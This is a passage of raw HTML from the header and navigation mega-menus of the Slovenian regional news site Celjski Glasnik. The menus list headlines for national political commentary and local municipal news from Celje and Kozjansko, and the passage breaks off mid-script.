	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976b363d52de_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6976b363d52de" ><script>var block_td_uid_1_6976b363d52de = new tdBlock();
block_td_uid_1_6976b363d52de.id = "td_uid_1_6976b363d52de";
block_td_uid_1_6976b363d52de.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6976b363d52de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6976b363d52de_rand","tdc_css_class_style":"td_uid_1_6976b363d52de_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6976b363d52de.td_column_number = "3";
block_td_uid_1_6976b363d52de.block_type = "td_block_mega_menu";
block_td_uid_1_6976b363d52de.post_count = "5";
block_td_uid_1_6976b363d52de.found_posts = "8218";
block_td_uid_1_6976b363d52de.header_color = "";
block_td_uid_1_6976b363d52de.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976b363d52de.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_6976b363d52de);
</script><div id=td_uid_1_6976b363d52de class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976b363d52de" data-td_block_id="td_uid_1_6976b363d52de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976b363d52de" data-td_block_id="td_uid_1_6976b363d52de"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976b363e5ffe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6976b363e5ffe" ><script>var block_td_uid_2_6976b363e5ffe = new tdBlock();
block_td_uid_2_6976b363e5ffe.id = "td_uid_2_6976b363e5ffe";
block_td_uid_2_6976b363e5ffe.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6976b363e5ffe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6976b363e5ffe_rand","tdc_css_class_style":"td_uid_2_6976b363e5ffe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6976b363e5ffe.td_column_number = "3";
block_td_uid_2_6976b363e5ffe.block_type = "td_block_mega_menu";
block_td_uid_2_6976b363e5ffe.post_count = "5";
block_td_uid_2_6976b363e5ffe.found_posts = "2562";
block_td_uid_2_6976b363e5ffe.header_color = "";
block_td_uid_2_6976b363e5ffe.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976b363e5ffe.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6976b363e5ffe);
</script><div id=td_uid_2_6976b363e5ffe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976b363e5ffe" data-td_block_id="td_uid_2_6976b363e5ffe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976b363e5ffe" data-td_block_id="td_uid_2_6976b363e5ffe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6976b363ee04c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6976b363ee04c" ><script>var block_td_uid_3_6976b363ee04c = new tdBlock();
block_td_uid_3_6976b363ee04c.id = "td_uid_3_6976b363ee04c";
block_td_uid_3_6976b363ee04c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6976b363ee04c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976b363ee04c_rand","tdc_css_class_style":"td_uid_3_6976b363ee04c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6976b363ee04c.td_column_number = "3";
block_td_uid_3_6976b363ee04c.block_type = "td_block_mega_menu";
block_td_uid_3_6976b363ee04c.post_count = "5";
block_td_uid_3_6976b363ee04c.found_posts = "623";
block_td_uid_3_6976b363ee04c.header_color = "";
block_td_uid_3_6976b363ee04c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976b363ee04c.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6976b363ee04c);
</script><div id=td_uid_3_6976b363ee04c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976b363ee04c" data-td_block_id="td_uid_3_6976b363ee04c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976b363ee04c" data-td_block_id="td_uid_3_6976b363ee04c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6976b363f151c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6976b363f151c" ><script>var block_td_uid_4_6976b363f151c = new tdBlock();
block_td_uid_4_6976b363f151c.id = "td_uid_4_6976b363f151c";
